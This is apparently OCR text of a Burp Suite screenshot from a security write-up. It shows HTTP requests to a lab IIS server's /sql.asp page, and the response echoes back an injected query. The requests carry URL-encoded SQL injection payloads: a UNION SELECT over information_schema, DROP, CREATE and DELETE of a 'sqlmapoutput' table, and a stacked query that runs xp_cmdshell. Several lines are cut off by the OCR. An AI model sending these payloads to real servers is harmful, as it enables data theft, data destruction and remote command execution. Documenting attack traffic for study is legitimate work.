 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Param
1 http://192.168.204.164 GET /sql.asp?id=1 ✓
2 http://192.168.204.164 GET /sql.asp?id=1&bauQ%3D9846%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%20..%2F..%2F..%2Fetc%2F... ✓
3 http://192.168.204.164 GET /sql.asp?id=1%3BDROP%20TABLE%20sqlmapoutput-- ✓
4 http://192.168.204.164 GET /sql.asp?id=1%3BCREATE%20TABLE%20sqlmapoutput%28id%20INT%20PRIMARY%20KEY%20IDENTITY%2C%20data%20NVARCHAR%284000%29%29-- ✓
5 http://192.168.204.164 GET /sql.asp?id=1%3BDECLARE%20%40kdis%20VARCHAR%288000%29%3BSET%20%40kdis%3D0x6563686f2031%3BINSERT%20INTO%20sqlmapoutput%28data%29%20EXEC%20master..xp_cmdshell%20%40kdi... ✓
6 http://192.168.204.164 GET /sql.asp?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BISNULL%28CAST%28dat... ✓
7 http://192.168.204.164 GET /sql.asp?id=1%3BDELETE%20FROM%20sqlmapoutput-- ✓
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 334
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 01 Jun 2019 09:48:13 GMT
Connection: close
select * from admin where id=1;CREATE TABLE sqlmapoutput(id INT PRIMARY KEY IDENTITY, data NVARCHAR(4000))--
微信号: Bypass--